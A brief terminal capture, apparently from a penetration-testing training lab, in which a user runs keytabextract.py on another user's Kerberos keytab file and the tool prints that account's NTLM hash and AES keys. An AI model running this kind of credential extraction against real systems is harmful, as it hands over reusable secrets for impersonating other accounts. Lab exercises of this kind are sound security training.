 david@inlanefreight.htb@linux01:~$ python3 /opt/keytabextract.py ^C
david@inlanefreight.htb@linux01:~$ python3 /opt/keytabextract.py /opt/specialfiles/carlos.keytab
[*] RC4-HMAC Encryption detected. Will attempt to extract NTLM hash.
[*] AES256-CTS-HMAC-SHA1 key found. Will attempt hash extraction.
[*] AES128-CTS-HMAC-SHA1 hash discovered. Will attempt hash extraction.
[+] Keytab File successfully imported.
REALM : INLANEFREIGHT.HTB
SERVICE PRINCIPAL : carlos/
NTLM HASH : a738f92b3c08b424ec2d99589a9cce60
AES-256 HASH : 42ff0baa586963d9010584eb9590595e8cd47c489e25e82aae69b1de2943007f
AES-128 HASH : fa74d5abf4061baa1d4ff8485d1261c4